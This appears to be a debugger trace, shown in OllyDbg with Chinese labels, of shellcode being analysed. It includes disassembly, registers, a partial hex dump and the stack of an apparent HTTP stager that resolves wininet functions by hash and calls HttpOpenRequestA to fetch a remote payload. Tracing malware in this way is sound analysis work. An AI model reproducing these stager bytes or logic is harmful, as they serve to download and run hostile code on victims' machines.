 00020072 8B58 1C mov ebx,dword ptr ds:[eax+0x1C]
00020075 01D3 add ebx,edx
00020077 8B048B mov eax,dword ptr ds:[ebx+ecx*4]
0002007A 01D0 add eax,edx
0002007C 894424 24 mov dword ptr ss:[esp+0x24],eax wininet.HttpOpenRequestA
00020080 5B pop ebx 000200E4
00020081 5B pop ebx 000200E4
00020082 61 popad
00020083 59 pop ecx 000200E4
00020084 5A pop edx 000200E4
00020085 51 push ecx
00020086 - FFE0 jmp eax wininet.HttpOpenRequestA
00020088 58 pop eax 000200E4
00020089 5F pop edi 000200E4
0002008A 5A pop edx 000200E4
0002008B 8B12 mov edx,dword ptr ds:[edx]
0002008D ^ EB 86 jmp short 00020015
0002008F 5D pop ebp 000200E4
00020090 68 6E657400 push 0x74656E
00020095 68 77696E69 push 0x696E6977
0002009A 54 push esp
0002009B 68 4C772607 push 0x726774C
000200A0 FFD5 call ebp
000200A2 31FF xor edi,edi
eax=756B4C7D (wininet.HttpOpenRequestA)
寄存器 (FPU) < <
EAX 756B4C7D wininet.HttpOpenRequestA
ECX 000200E4
EDX 3B2E55EB
EBX 00020143 ASCII "/qBPY"
ESP 001AFB88
EBP 00020006
ESI 00213338 1.00213338
EDI 00000000
EIP 00020086
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 0 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000206 (NO,NB,NE,A,NS,PE,GE,G)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 0.0
地址 HEX 数据 ASCII
00020000 FC E8 89 00 00 00 60 89 E5 31 D2 64 8B 52 30 8B
00020010 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF 31 C0
00020020 AC 3C 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F0 52 57
00020030 8B 52 10 8B 42 3C 01 D0 8B 40 78 85 C0 74 4A 01
00020040 D0 50 8B 48 18 8B 58 20 01 D3 E3 3C 49 8B 34 8B
00020050 01 D6 31 FF 31 C0 AC C1 CF 0D 01 C7 38 E0 75 F4
00020060 03 7D F8 3B 7D 24 75 E2 58 8B 58 24 01 D3 66 8B
001AFB88 000200E4 返回到 000200E4
001AFB8C 00CC0008
001AFB90 00000000
001AFB94 00020143 返回到 00020143 来自 000200CE
001AFB98 00000000
001AFB9C 00000000
001AFBA0 00000000
001AFBA4 84400200